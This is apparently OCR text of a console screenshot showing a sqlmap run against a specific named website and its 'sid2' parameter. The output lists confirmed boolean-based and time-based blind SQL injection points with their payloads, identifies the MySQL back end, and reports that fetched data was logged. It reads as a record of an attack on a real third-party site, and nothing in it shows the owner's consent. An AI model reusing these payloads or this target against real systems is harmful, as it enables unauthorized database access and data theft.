 管理员: sqlmap.pyc (2)
C:\Python27\sqlmap>sqlmap.py -u http://live.findlaw.cn/iframe/zhishizhuanli_ask.
php?sid2=31
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 03:48:04
[03:48:04] [INFO] resuming back-end DBMS 'mysql'
[03:48:04] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: sid2
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: sid2=31 AND 1589=1589
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: sid2=31 AND SLEEP(5)
---
[03:48:05] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[03:48:05] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\live.findlaw.cn'
[*] shutting down at 03:48:05